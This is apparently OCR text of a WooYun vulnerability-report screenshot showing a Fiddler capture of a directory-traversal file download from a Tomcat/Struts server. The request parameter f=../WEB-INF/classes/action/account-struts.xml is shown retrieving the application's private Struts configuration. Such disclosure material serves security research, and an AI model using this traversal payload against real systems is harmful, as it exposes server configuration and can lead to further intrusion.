 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=A4AFD23CDE3F2FE68AE5C98E91541832; Path=/; Secure
Content-Disposition: attachment;filename=..%2FWEB-INF%2Fclasses%2Faction%2Faccount-
struts.xml
Content-Type: application/octet-stream
Content-Length: 2245
Date: Sat, 24 Oct 2015 13:23:15 GMT
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE struts-config PUBLIC "-//Apache Software Foundation//DTD Struts Configuration
1.1//EN"
"http://jakarta.apache.org/struts/dtds/struts-config_1_1.dtd">
<struts-config>
<action-mappings type="org.apache.struts.action.ActionMapping">
<!-- Starting page search action -->
<action path="/410409"
type="com.wkzq.core.web.action.AppAction"
parameter="returnType=xml"
scope="request">
</action>
<action path="/410502"
type="com.wkzq.core.web.action.AppAction"
parameter="returnType=xml"
scope="request">
</action>
<action path="/410321"
type="com.wkzq.core.web.action.AppAction"
parameter="returnType=xml"
scope="request">
</action>
<action path="/410320"
type="com.wkzq.core.web.action.AppAction"
parameter="returnType=xml"
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
f ../WEB-INF/classes/action/account-struts.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=A4AFD23CDE3F2FE68AE5C98E91541832; Path=/; Secure
Content-Disposition: attachment;filename=..%2FWEB-INF%2Fclasses%2Faction%2Faccou
Content-Type: application/octet-stream
Content-Length: 2245
Date: Sat, 24 Oct 2015 13:23:15 GMT
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE struts-config PUBLIC "-//Apache Software Foundation//DTD Struts Config
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 21 Auto-saved changes to request from Standard.RequestWebForm at 21:24:43.4451629
www.wooyun.org